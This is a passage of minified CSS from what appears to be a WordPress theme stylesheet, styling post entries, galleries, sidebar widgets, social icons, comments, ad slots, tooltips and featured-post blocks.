0;display:inline-block;line-height:14px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.flat-social a i{margin-right:3px}.flat-social a:hover{background:#444}.entry{word-wrap:break-word;line-height:22px}.entry p{margin-bottom:20px}.entry img{max-width:100%;height:auto}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{margin-top:25px;margin-bottom:10px;line-height:1em;font-family:Helvetica;font-weight:400}.entry h1{font-size:36px}.entry h2{font-size:30px}.entry h3{font-size:24px}.entry h4{font-size:18px}.entry h5{font-size:14px}.entry h6{font-size:12px}.entry ol,.entry ul{margin:0 0 20px 15px}.entry ul li{list-style:outside disc;list-style-image:none}.entry ol li{list-style:outside decimal}.entry li{margin:0 0 5px 0}.entry li ul,.entry li ol{margin:5px 0 0 15px}.entry #user-login ul{margin-bottom:-5px}.entry table{border-spacing:0;width:100%;border:1px solid #eee;border-collapse:separate;margin-bottom:1.5em}.entry table tr:nth-child(even){background:#F9F9F9}.entry table td,.entry table th{padding:.4em;text-align:left;border-right:1px dotted #eee}.entry table thead th{background:#F4F4F4;border-right:1px solid #eee;border-bottom:1px solid #eee;text-transform:uppercase;padding:.7em .4em;vertical-align:middle}.entry table tbody th{background:#F4F4F4;border-bottom:1px solid #eee}.entry table tbody td{border-bottom:1px solid #eee}.entry table tr th:last-child,.entry table tr td:last-child{border-right:0}.entry table tbody tr:last-child td,.entry table tbody tr:last-child th{border-bottom:0}.gallery{margin:0 auto 18px;clear:both}.gallery .gallery-item{display:inline-block;padding:10px;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery .gallery-item img{height:auto;margin:0 auto;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s}.gallery .gallery-item a:hover img{opacity:0.6!important;margin:-5px 0 5px}.gallery-caption{color:#888;margin:0 0 12px}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery br+br{display:none}.attachment img{display:block;margin:0 auto}blockquote p{color:#999;padding:0 18px;font-family:"Georgia";font-size:18px;line-height:28px;font-style:italic;border:4px solid #777;border-width:0 0 0 4px}#related_posts,#author-box{clear:both}.block-head{padding:3px 0 0;overflow:hidden}.block-head h3,#respond h3{float:left;margin-right:10px;font-size:22px;font-family:BebasNeueRegular,arial,Georgia,serif}#related_posts .post-listing,#author-box .post-listing{padding:20px;margin-bottom:40px}#related_posts .related-item{float:left;width:31.33333333%;margin:0 3% 10px 0}#related_posts .related-item:nth-child(3n+3),.full-width #related_posts .related-item:nth-child(4n+4){margin-right:0}#main-content:not(.full-width) #related_posts .related-item:nth-child(3n+4),.full-width #related_posts .related-item:nth-child(4n+5){clear:left}#related_posts .related-item .post-thumbnail{margin:0 0 10px 0}.full-width #related_posts .related-item{margin-right:2%;width:23.5%}.entry #related_posts{margin:0 0 20px 20px;float:right;width:30%;border:1px solid #eee;border-width:0 0 0 1px;padding-left:20px}.entry #related_posts .post-listing{border-bottom:0 none;padding:0;margin:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.entry #related_posts .related-item{float:none;width:100%;height:auto;margin:0 0 10px 0}.entry #related_posts .related-item h3{margin:0;font-size:15px}.entry #related_posts .stripe-line{display:none}.entry #related_posts .block-head h3{margin-top:0}.entry #related_posts .post-inner p.post-meta{padding:0}#check-also-box{position:fixed;z-index:999;bottom:65px;right:-350px;width:300px;border-top:4px solid #F88C00;border-bottom:0 none;padding:10px 20px 20px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#check-also-box.check-also-left{left:-350px;right:auto}#check-also-box.show-check-also,#check-also-box.check-also-left #check-also-close{right:0;left:auto}#check-also-box.check-also-left.show-check-also{right:auto;left:0}#check-also-box .block-head{padding:0}#check-also-box .block-head h3{text-align:center;margin:0 0 10px;display:block;float:none}#check-also-box .post-thumbnail{margin:0 0 10px}.check-also-post{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #eee}.check-also-post:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0 none}.check-also-post .post-title{font-size:22px;margin-bottom:5px}.check-also-post p{line-height:20px}#check-also-close{position:absolute;left:0;top:0;padding:1px 8px 3px;background:#FF8500;color:#FFF;font-size:19px}#check-also-close:hover i{opacity:.7}.navigation{margin:10px 0;clear:both;overflow:hidden}.nav-previous{float:left}.nav-next{float:right}.post-navigation{clear:both;margin:-10px 0 20px;overflow:hidden}.post-navigation div{display:block;width:245px;position:relative;font-size:14px;color:#999}.post-previous{float:left;padding-left:40px}.post-next{float:right;text-align:right;padding-right:40px}.post-navigation div span{display:block;font-size:80%;color:#999}.post-navigation div a:after{position:absolute;color:#ccc;font-size:56px;margin-top:-11px;height:22px;line-height:22px;top:34%}.post-previous a:after{content:'«';left:0}.post-next a:after{content:'»';right:0}#sidebar{float:right;width:310px}.full-width #sidebar{display:none!important}.sidebar-left #sidebar{float:left}.sidebar-left .content{float:right}.theiaStickySidebar:after{content:"";display:table;clear:both}.widget{clear:both;margin-bottom:25px}.widget-top{padding:5px 0}.widget-top h4{float:left;margin-right:10px;font-size:20px;font-family:BebasNeueRegular,arial,Georgia,serif}.widget-top h4 a{color:#333}.widget-top h4 a:hover{color:#000}.widget-container{padding:10px;clear:both}.widget-container h3{font-size:inherit}.widget-container li{padding:0 0 5px 0;line-height:18px;overflow:hidden}.widget-container p:not(:last-child){padding-bottom:1em}.widget-container a:hover{text-decoration:underline}.widget-container li span.tie-date,.footer-widget-container li span.tie-date,.mega-menu-block .tie-date,span.post-comments-widget,span.post-views-widget{color:#AAA;margin:4px 0 0;font-size:80%;display:inline-block}.widget-container li span.post-small-rate,.footer-widget-container li span.post-small-rate{margin-top:5px}.widget-container .post-thumbnail,.footer-widget-container .post-thumbnail{float:left;margin-right:10px}.widget_search label span,#bbp-search-form label,.widget_product_search label.screen-reader-text{display:none}.text-html-box{margin-bottom:20px}.widget_rss .widget-title img{width:11px;height:11px}.widget.news-pic .post-thumbnail{padding:1px;width:33.3333333%;max-width:160px;margin:0}.widget.news-pic .post-thumbnail img.attachment-tie-small{max-width:100%!important}#tabbed-widget .tabs-wrap li:last-child,.comments-avatar .widget-container li:last-child,.posts-list .widget-container li:last-child,.categort-posts .widget-container li:last-child,.authors-posts .widget-container li:last-child{border-bottom:0 none}#tabbed-widget .tabs-wrap li,.comments-avatar .widget-container li,.posts-list .widget-container li,.categort-posts .widget-container li,.authors-posts .widget-container li,.widget.woocommerce .widget-container li,.widget-container ul.reviews-posts li,.widget_categories .widget-container li,.widget_archive .widget-container li,.widget_nav_menu .widget-container li,.widget_meta .widget-container li,.widget_pages .widget-container li,.widget_recent_comments .widget-container li,.widget_recent_entries .widget-container li,.widget_display_forums .widget-container li,.widget_display_views .widget-container li,.widget_display_replies .widget-container li,.widget_display_topics .widget-container li{padding:6px 0;border-bottom:1px solid #f2f2f2}.widget_categories .widget-container li:before,.widget_product_categories ul li:before{font-family:FontAwesome;margin-right:.53em;display:inline-block;opacity:.25;content:"\f114"}.widget_categories .widget-container li li,.widget_nav_menu .widget-container li li{padding-left:15px;border:0 none}.widget_categories .widget-container li li li,.widget_nav_menu .widget-container li li li{padding-left:25px}.authors-posts .widget-container li strong{float:right;display:block}.widget_tie-instagram-theme .tie-insta-photos{margin:0 -2px}.widget_tie-instagram-theme .tie-insta-post{padding:0 2px 4px!important}.widget_tie-instagram-theme .button{margin-top:10px;width:100%;text-decoration:none!important;text-align:center}.tie-insta-header{margin-bottom:15px}.tie-insta-avatar a{width:70px;height:70px;display:block;position:relative;float:left;margin-right:15px}.tie-insta-avatar a:before{content:'';position:absolute;width:calc(100% + 6px);height:calc(100% + 6px);left:-3px;top:-3px;border-radius:50%;background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%)}.tie-insta-avatar a:after{position:absolute;content:'';width:calc(100% + 4px);height:calc(100% + 4px);left:-2px;top:-2px;border-radius:50%;background:#fff}.tie-insta-avatar img{border-radius:50%;position:relative;z-index:2}.tie-insta-info{font-size:1.3em;font-weight:300;margin-bottom:5px}.tie-insta-counts li{display:inline-block;padding:0 5px 0 0}.tie-insta-counts .counts-number{font-weight:700}.tie-insta-counts span:last-child{opacity:.7;font-size:90%}.tie-insta-desc{clear:both;margin-top:20px}.tie-insta-photos{overflow:hidden}.tie-insta-post{position:relative;width:33.33333333333%;float:left}.tie-insta-post a{display:block;line-height:0;position:relative}.tie-insta-post a:hover img{opacity:.9}.tie-insta-post img{max-width:100%;width:100%;height:auto;float:left}.tie-insta-post .media-video{position:absolute;top:10px;right:10px;color:#fff;font-size:20px;text-shadow:0 0 10px rgba(0,0,0,.5)}.facebook-box{text-align:center}.facebook-box iframe{width:100%!important}#wp_tag_cloud div{line-height:1.6em}.twitter-widget-content ul{margin:0 -10px}#theme-footer .twitter-widget-content ul{margin:0}.twitter-widget-content li,#theme-footer .twitter-widget-content li{background:transparent;border-bottom:1px solid #f2f2f2;padding:10px 10px 10px 55px}.twitter-widget-content li i,#theme-footer .twitter-widget-content li i{float:left;margin-left:-43px;margin-top:0;color:#ddd;font-size:32px;width:30px}#theme-footer .twitter-widget-content li i{color:#ccc}.twitter-widget-content li:last-child{border-bottom:0 none}.twitter-widget-content .twitter-timestamp{font-style:italic;color:#888;font-size:10px;float:right;clear:both}.footer-widgets-box .twitter-widget-content li:before{margin-left:0;color:#777}#tabbed-widget .widget-top{background:#F7F7F7;height:46px;border-bottom:3px solid #EAEAEA;padding:8px 0 0 2px;margin:-10px -10px 10px}.tabs-wrap,.cat-tabs-wrap{clear:both;display:none}.tabs-wrap#tab1,.cat-tabs-wrap.cat-tabs-wrap1{display:block}#tabbed-widget ul.tabs li{float:left;position:relative;margin-left:3px;line-height:30px;padding:2px;background:transparent}#tabbed-widget ul.tabs li a{display:inline-block;text-align:center;color:#666;padding:5px 9px 1px;line-height:30px}#tabbed-widget ul.tabs li a:hover{color:#000}#tabbed-widget ul.tabs li.active a{background:#FFF;-webkit-border-top-left-radius:2px;-webkit-border-top-right-radius:2px;-moz-border-radius-topleft:2px;-moz-border-radius-topright:2px;border-top-left-radius:2px;border-top-right-radius:2px;-webkit-box-shadow:0 -1px 2px #d4d4d4;-moz-box-shadow:0 -1px 2px #d4d4d4;box-shadow:0 -1px 2px #d4d4d4}#tabbed-widget .tabs-wrap.tagcloud{font-size:0}#tabbed-widget .tabs-wrap.tagcloud a{padding:6px 8px;background:#F7F7F7;display:inline-block;margin:0 1px 1px 0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s}#tabbed-widget .tabs-wrap.tagcloud a:hover{background:#333;color:#FFF;text-decoration:none}#wp-calendar{width:100%}#wp-calendar caption{color:#222;font-weight:700;padding-bottom:4px;text-align:center}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f5f5f5;border:1px solid #fff;padding:3px 0 2px;text-align:center}#wp-calendar tbody .pad,footer #wp-calendar tbody .pad{background:none;border:0 none}#wp-calendar tfoot #next{text-align:right}footer #wp-calendar tbody td{background:#333;border-color:#555}footer #wp-calendar caption{color:#FFF}.author-avatar img{float:left;margin:0 20px 0 0}#author-box .author-avatar img{margin-right:20px}.author-description{font-size:95%;line-height:17px}.author-social{float:left;margin-top:10px}.author-social a{width:25px;text-align:center;padding:5px 0;background:#f1f1f1;color:#777;line-height:0}.author-social a:hover{color:#FFF}.author-social a.social-twitter{width:auto;padding:5px 8px;text-decoration:none}.widget_author .author-social a.social-twitter span{display:none}.author-social a,.author-social a i{margin:0!important}.flickr-widget .flickr_badge_image{float:left;width:25%;padding:2px;line-height:0;max-width:90px}.flickr-widget .flickr_badge_image a{display:block}.flickr-widget .flickr_badge_image img{opacity:1;width:100%;height:auto}.flickr-widget .flickr_badge_image a:hover img{opacity:.6}.search-widget.search-block-large{margin-bottom:25px;width:100%}.search-block-large{overflow:hidden;position:relative;width:310px;max-width:100%;margin:10px auto}.search-block-large.widget{margin-bottom:25px}.search-block-large #s{background:#FFF;font:normal 14px tahoma;padding:9px 12px 8px 12px;width:100%;color:#C5C5C5;margin-bottom:0;border:1px solid #E8E8E8;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.search-block-large #s:focus{color:#000}.search-block-large .search-button{position:absolute;top:1px;right:1px;opacity:.7;background:#f88c00;cursor:pointer;height:34px;width:34px;display:block;border:0 none;box-shadow:none!important;padding:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.search-block-large:hover .search-button,.search-block-large:hover #s{opacity:1;color:#444}.search-block-large button.search-button i:before{font-size:18px;color:#FFF}.widget_search input[type=search]{min-width:100%}#login-form{padding:11px 11px 0}#login-form #log,#login-form #pwd,.widget-feedburner .feedburner-email{border-color:#F1F1F1;border-top-color:#DDD;border-left-color:#DDD;background:#F9F9F9;color:#515151;font:12px Tahoma;padding:8px;margin-bottom:10px;display:block;width:100%;min-height:24px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#login-form #log:hover,#login-form #pwd:hover,.widget-feedburner .feedburner-email:hover{color:#000}#login-form #log:focus,#login-form #pwd:focus,.widget-feedburner .feedburner-email:focus{background:#FFF;color:#000!important}#login-form .login-button{margin-right:20px}#login-form p{padding-bottom:0}ul.login-links{margin-top:15px}p.welcome-text{margin-bottom:0;padding-bottom:7px}.content .entry #login-form p{padding:0}#user-login li,#user-login img{padding:4px 0 0;margin-bottom:0}.widget-feedburner-counter{padding:11px}#sidebar .flexslider{width:310px;height:205px!important;clear:both}#sidebar .flexslider .slides>li{height:205px!important}#sidebar .slider-caption{width:100%;padding:0;bottom:0}#sidebar .slider-caption h2{padding:3px 10px;line-height:20px}#sidebar .slider-caption h2 a{font-size:18px}.widget.timeline-posts li{padding:0 0 0 5px}.widget.timeline-posts li h3{border:2px solid #ccc;border-width:0 0 0 2px;padding:5px 0 12px 10px}.widget.timeline-posts li span.tie-date{position:relative;padding-left:12px;margin:0;display:block;height:16px}.widget.timeline-posts li span.tie-date:before{content:'';width:8px;height:8px;border:2px solid #ccc;display:block;position:absolute;left:-3px;top:4px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.widget.timeline-posts li span.tie-date i{display:none}.widget.timeline-posts li a:hover,.widget.timeline-posts li a:hover span.tie-date{text-decoration:none;color:#F88C00}.widget.timeline-posts li a:hover span.tie-date:before{background:#F88C00;border-color:#F88C00}.arqam-lite-widget-counter{margin-bottom:25px;overflow:hidden;background:#fff;background:#FFF;clear:both;font-size:0;-webkit-box-shadow:0 0 3px #CACACA;-moz-box-shadow:0 0 3px #CACACA;box-shadow:0 0 3px #CACACA}.arqam-lite-widget-counter ul{text-align:center}.arqam-lite-widget-counter li{line-height:15px;display:inline-block;width:33.333333%;border:1px solid #eee;border-width:0 0 1px 0}.arqam-lite-widget-counter li a{color:#444;text-decoration:none;display:block;overflow:hidden;opacity:.8;padding:0 0 6px}.arqam-lite-widget-counter li a:hover{background:transparent;opacity:1}.arqam-lite-widget-counter a i{font-size:28px;margin:8px auto;width:50px;color:#FFF;height:50px;line-height:50px;display:block;text-align:center;background:#555;-webkit-border-radius:50px;moz-border-radius:50px;border-radius:50px}.arqam-lite-widget-counter a:hover i,.social-icons-widget .social-icons.social-colored a:hover{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.arqam-lite-widget-counter a:hover span,.arqam-lite-widget-counter a:hover small{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.arqam-lite-widget-counter li:nth-child(3n+1){border-width:0 1px 1px 0}.arqam-lite-widget-counter li:nth-child(3n+3){border-width:0 0 1px 1px}.arqam-lite-widget-counter li span{display:block;font-size:21px}.arqam-lite-widget-counter li a small{font-size:11px;color:#777;padding-top:3px;display:inline-block}.arqam-lite-widget-counter.border a i{background:transparent;border:1px solid #555;color:#555}.arqam-lite-widget-counter.border li a:hover i{border:0 none;color:#FFF}.arqam-lite-widget-counter.border .arq-lite-facebook a i{border-color:#39599f;color:#39599f}.arqam-lite-widget-counter.border .arq-lite-twitter a i{border-color:#45b0e3;color:#45b0e3}.arqam-lite-widget-counter.border .arq-lite-rss a i{border-color:#f8bc2e;color:#f8bc2e}.arqam-lite-widget-counter.border .arq-lite-soundcloud a i{border-color:#F76700;color:#F76700}.arqam-lite-widget-counter.border .arq-lite-github a i{border-color:#4183c4;color:#4183c4}.arqam-lite-widget-counter.border .arq-lite-behance a i{border-color:#1769ff;color:#1769ff}.arqam-lite-widget-counter.border .arq-lite-dribbble a i{border-color:#d875a2;color:#d875a2}.arqam-lite-widget-counter.border .arq-lite-youtube a i{border-color:#cc181e;color:#cc181e}.arqam-lite-widget-counter.border .arq-lite-instagram a i{border-color:#3897f0;color:#3897f0}.arqam-lite-widget-counter.border .arq-lite-vimeo a i{border-color:#3fbfce;color:#3fbfce}.arqam-lite-widget-counter.border .arq-lite-delicious a i{border-color:#2567ee;color:#2567ee}.social-icons{text-align:center}.social-icons a{margin:2px;position:relative;text-shadow:none;display:inline-block}.social-icons-widget .social-icons i:before{display:inline-block;width:32px;height:32px;line-height:32px;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.social-icons-widget .social-icons a{color:#555!important}#theme-footer .social-icons-widget .social-icons a{color:#999!important}.social-icons-widget .social-icons.social-colored a{color:#FFF!important}.social-icons-widget .social-icons a:hover{opacity:.7}.social-icons.social-colored .fa-delicious:before,.arq-lite-delicious a:hover i,.arqam-lite-widget-counter.colored .arq-lite-delicious a i{background:#2567ee}.social-icons.social-colored .fa-foursquare:before{background:#0d9ed1}.social-icons.social-colored .fa-digg:before{background:#b2b2b2}.social-icons.social-colored .fa-reddit:before{background:#ff915c}.social-icons.social-colored .tieicon-vimeo:before,.arq-lite-vimeo a:hover i,.arqam-lite-widget-counter.colored .arq-lite-vimeo a i{background:#3fbfce}.social-icons.social-colored .fa-play:before{background:#a0b532}.social-icons.social-colored .fa-soundcloud:before,.arq-lite-soundcloud a:hover i,.arqam-lite-widget-counter.colored .arq-lite-soundcloud a i{background:#F76700}.social-icons.social-colored .fa-yelp:before{background:#c1230d}.social-icons.social-colored .fa-github:before{background:#666}.social-icons.social-colored .fa-xing:before{background:#00605e}.social-icons.social-colored .fa-dropbox:before{background:#459ce6}.social-icons.social-colored .fa-tumblr:before{background:#385a75}.social-icons.social-colored .fa-apple:before{background:#7e878b}.social-icons.social-colored .fa-dribbble:before,.arq-lite-dribbble a:hover i,.arqam-lite-widget-counter.colored .arq-lite-dribbble a i{background:#d875a2}.social-icons.social-colored .fa-skype:before{background:#00c6ff}.social-icons.social-colored .fa-vk:before{background:#369}.social-icons.social-colored .fa-snapchat:before{background:#f7f306}.social-icons.social-colored .fa-friendfeed:before{background:#93b4dd}.social-icons.social-colored .fa-lastfm:before{background:#f54a3d}.social-icons.social-colored .fa-spotify:before{background:#7fb718}.social-icons.social-colored .fa-paypal:before{background:#34aad2}.social-icons.social-colored .fa-wordpress:before{background:#2071ad}.social-icons.social-colored .fa-rss:before,.arq-lite-rss a:hover i,.arqam-lite-widget-counter.colored .arq-lite-rss a i{background:#f8bc2e}.social-icons.social-colored .fa-share-alt:before{background:#55ac60}.social-icons.social-colored .tieicon-picasa:before{background:#9d48a1}.social-icons.social-colored .tieicon-evernote:before{background:#1c8328}.social-icons.social-colored .fa-github:before,.arq-lite-github a:hover i,.arqam-lite-widget-counter.colored .arq-lite-github a i{background:#4183c4}.social-icons.social-colored .tieicon-blogger:before{background:#f39d38}.social-icons.social-colored .tieicon-viadeo:before{background:#f97618}.social-icons.social-colored .tieicon-deviantart:before{background:#5d6f6d}.social-icons.social-colored .tieicon-grooveshark:before{background:#248fd3}.social-icons.social-colored .tieicon-fivehundredpx:before{background:#00adf1}.social-icons.social-colored .fa-facebook:before,.social-facebook,.author-social a.social-facebook:hover,.arq-lite-facebook a:hover i,.arqam-lite-widget-counter.colored .arq-lite-facebook a i{background:#39599f}.social-icons.social-colored .fa-twitter:before,.social-twitter,.author-social a.social-twitter:hover,.arq-lite-twitter a:hover i,.arqam-lite-widget-counter.colored .arq-lite-twitter a i{background:#45b0e3}.social-icons.social-colored .fa-stumbleupon:before,.social-stumble,.author-social a.social-stumble:hover{background:#eb4924}.social-icons.social-colored .fa-linkedin:before,.social-linkedin,.author-social a.social-linkedin:hover{background:#65b7d2}.social-icons.social-colored .fa-pinterest:before,.social-pinterest,.author-social a.social-pinterest:hover{background:#E00707}.social-icons.social-colored .fa-youtube:before,.social-youtube,.author-social a.social-youtube:hover,.arq-lite-youtube a:hover i,.arqam-lite-widget-counter.colored .arq-lite-youtube a i{background:#cc181e}.social-icons.social-colored .fa-instagram:before,.social-instagram,.author-social a.social-instagram:hover,.arq-lite-instagram a:hover i,.arqam-lite-widget-counter.colored .arq-lite-instagram a i{background:#3897f0}.social-icons.social-colored .fa-behance:before,.social-behance,.author-social a.social-behance:hover,.arq-lite-behance a:hover i,.arqam-lite-widget-counter.colored .arq-lite-behance a i{background:#1769ff}.social-icons.social-colored .tieicon-flickr:before,.social-flickr,.author-social a.social-flickr:hover{background:#ff0084}.social-site{background:#666}.e3lan-cell{width:50%;display:block;padding:5px;float:left;text-align:center;line-height:0}.e3lan-widget-content{overflow:hidden;margin-bottom:25px;clear:both}.widget-container .e3lan-widget-content{margin-bottom:0}.e3lan-one .e3lan-cell,.e3lan160-600 .e3lan-cell,.e3lan250-250 .e3lan-cell,.e3lan300-100 .e3lan-cell,.e3lan300-250 .e3lan-cell,.e3lan300-600 .e3lan-cell{width:100%;padding:0;float:none}.widget-container .e3lan300-100,.widget-container .e3lan300-250,.widget-container .e3lan300-600{margin:0 -10px}.e3lan300-100 .e3lan-cell{padding:5px 0}.tie-weather-wrap{clear:both;overflow:hidden}.weather-icon[class^="tieicon-"]:before{font-size:50pt;line-height:60px;height:60px}.weather-icon{position:relative;margin:0 auto}.weather-icon i{display:block;line-height:0}.tie-weather-current-temp{padding:10px 0;width:35%;float:left;font-size:44px;line-height:1em;font-weight:300;text-align:center;color:#666}.tie-weather-current-temp sup{font-size:24px;top:-1.3em;padding-left:3px}.tie-weather-todays-stats{float:right;padding:14px 5%;line-height:1.4em;width:65%}.weather_name{font-size:24pt;margin-bottom:10px;font-family:BebasNeueRegular,arial,Georgia,serif}.weather_desc{font-weight:700;text-transform:capitalize;margin-bottom:5px}.tie-weather-forecast{border-top:solid 1px #EEE;padding:20px 10px 15px;clear:both}.tie-weather-forecast-day{width:18%;margin:0 1%;float:left;text-align:center;font-weight:400}.weather_days_2 .tie-weather-forecast-day{width:48%}.weather_days_3 .tie-weather-forecast-day{width:31%}.weather_days_4 .tie-weather-forecast-day{width:23%}.tie-weather-forecast-day-temp{font-size:1.8em;font-weight:400}.tie-weather-forecast-day-temp sup{font-size:.6em;padding-left:2px}.tie-weather-forecast-day-abbr{text-transform:uppercase;font-size:.8em;margin-top:5px;padding-right:4px}img,img.size-auto,img.size-full,img.size-large,img.size-medium,.attachment img{max-width:100%;height:auto;vertical-align:middle}img.centered,img.aligncenter{display:block;margin:5px auto}img.alignright{margin:5px 0 5px 25px;display:inline}img.alignleft{margin:5px 25px 5px 0;display:inline}.wp-caption{line-height:18px;margin-bottom:5px;text-align:left;font-style:italic;max-width:100%}.wp-caption.alignleft{margin-right:25px}.wp-caption.alignright{margin-left:25px}.wp-caption img{max-width:100%!important}.wp-caption p.wp-caption-text{color:#888;padding:4px 0;margin:0}.pagination{overflow:hidden;margin-bottom:25px}.pagination a,.pagination span.extend,.pagination span.current{float:left;margin-right:3px;color:#777;padding:6px 10px 3px}.pagination a:hover{color:#000}.pagination span.current{color:#FFF;background-color:#F88C00;padding:4px 10px 6px}.pagination .pages{float:right;display:block;font-size:85%;padding:7px 0 2px}#comments-box .post-listing{padding:20px 20px 0;margin-bottom:40px}#comments-title em{color:#333}.comment-avatar{float:left;margin:0 10px 0 0}.commentlist li{margin-bottom:20px;clear:both;position:relative;clear:both}.author-comment{overflow:hidden;position:relative;margin-bottom:5px}.author-comment cite{color:#3b3b3b;position:relative;display:block;margin-bottom:2px;padding-top:5px;font-style:normal;font-weight:700;float:left}.commentmetadata{display:block;font-size:85%;float:right;padding-top:5px}.commentmetadata a{color:#3b3b3b}.commentmetadata a:hover{color:#000}.comment-wrap{position:relative;border-bottom:1px solid #E7E7E7}.comment-content{position:relative;display:block;overflow:hidden;padding-bottom:15px;margin-left:80px;min-height:80px}.comment-content p{line-height:17px;margin-bottom:10px}.nocomments{text-align:center}.commentlist li.pingback{padding:5px 10px;border-bottom:1px solid #ddd}.commentlist .children{margin-top:15px;margin-left:50px}.commentlist .reply a{position:absolute;bottom:0;right:0;background:#E7E7E7;padding:3px 10px;font-size:11px}.commentlist .reply a:hover{background:#333;color:#FFF}#bbpress-forums div.bbp-reply-author img.avatar{position:relative!important}#respond{margin-bottom:10px;position:relative;clear:both}#respond:before{height:1px}.commentlist li #respond{margin:10px 0 20px 70px!important}#commentform{padding:20px 20px 10px;margin-top:5px;overflow:hidden;clear:both}#commentform .required{font-weight:700}#commentform label{padding-bottom:4px;color:#888;display:block}#commentform p{margin:0 0 10px}#commentform input{display:block;width:250px}#commentform input[type="checkbox"]{margin:2px 7px 0 0;float:left;clear:left;width:auto}#commentform .form-allowed-tags,.comment-form-comment label{display:none}#commentform p.form-submit{margin-top:0}.comment-form-email,.comment-form-url,.comment-form-url,.comment-form-comment{clear:both}.comment-notes{margin-bottom:10px}input.error,textarea.error{border:1px solid #FF0000!important}.e3lan-top{float:right;line-height:0}.e3lan-bottom,.e3lan-below_header{line-height:0;margin:15px auto 20px;text-align:center;position:relative}.e3lan-post{line-height:0;margin:20px auto;text-align:center}.home-e3lan{clear:both;margin:20px auto;text-align:center;min-height:1px}.e3lan-top iframe,.e3lan-bottom iframe,.home-e3lan iframe,.e3lan-post iframe,.e3lan-below_header iframe{margin:0 auto;max-width:none}.e3lan-top img,.e3lan-bottom img,.home-e3lan img,.e3lan-post img,.e3lan-below_header img{max-width:100%;height:auto}.e3lan-top ins,.e3lan-bottom ins,.e3lan-below_header ins,.home-e3lan ins,.e3lan-post ins{margin:0 auto!important;padding:0!important;background:transparent!important;text-decoration:none!important}@media only screen and (min-width:990px){.e3lan-top ins{width:728px;height:90px}}.tipsy{font-size:10px;position:absolute;padding:5px;z-index:100000}.tipsy-inner{background-color:#000;color:#FFF;max-width:200px;padding:5px 8px 4px 8px;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.tipsy-arrow{position:absolute;width:0;height:0;line-height:0;border:5px dashed #000}.tipsy-arrow-n{border-bottom-color:#000}.tipsy-arrow-s{border-top-color:#000}.tipsy-arrow-e{border-left-color:#000}.tipsy-arrow-w{border-right-color:#000}.tipsy-n .tipsy-arrow{top:0;left:50%;margin-left:-5px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent}.tipsy-nw .tipsy-arrow{top:0;left:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent}.tipsy-ne .tipsy-arrow{top:0;right:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent}.tipsy-s .tipsy-arrow{bottom:0;left:50%;margin-left:-5px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent}.tipsy-sw .tipsy-arrow{bottom:0;left:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent}.tipsy-se .tipsy-arrow{bottom:0;right:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent}.tipsy-e .tipsy-arrow{right:0;top:50%;margin-top:-5px;border-left-style:solid;border-right:none;border-top-color:transparent;border-bottom-color:transparent}.tipsy-w .tipsy-arrow{left:0;top:50%;margin-top:-5px;border-right-style:solid;border-left:none;border-top-color:transparent;border-bottom-color:transparent}#featured-posts{margin-bottom:30px;overflow:hidden;display:block;position:relative}#featured-posts .featured-post.fea-1,#featured-posts .featured-post.fea-2,#featured-posts .featured-post.fea-3,#featured-posts .featured-post.fea-4,#featured-posts .featured-post.fea-5,#featured-posts .featured-posts-single-slide .featured-post{display:block}#featured-posts .featured-post{display:none;float:left;position:relative;overflow:hidden;padding-left:1px}#featured-posts .featured-post-inner{height:215px;position:relative;line-height:0;color:#FFF;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}#featured-posts .featured-post img{max-width:100%;height:auto}#featured-posts .featured-post.featured-post-1,#featured-posts .featured-post.featured-post-3{padding-left:0}.featured-post-1,.featured-post-2{width:50%}.featured-post-3,.featured-post-4,.featured-post-5{width:33.33333333%;padding-top:1px}.featured-cover{position:absolute;top:0;left:0;bottom:0;width:100%;height:100%;opacity:.5;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;background:-webkit-linear-gradient(top,rgba(0,0,0,.2) 50%,rgba(0,0,0,.5) 70%,rgba(0,0,0,1) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,.2) 50%,rgba(0,0,0,.5) 70%,rgba(0,0,0,1) 